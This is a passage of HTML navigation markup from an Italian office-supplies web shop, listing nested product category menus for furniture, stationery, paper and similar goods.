href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a 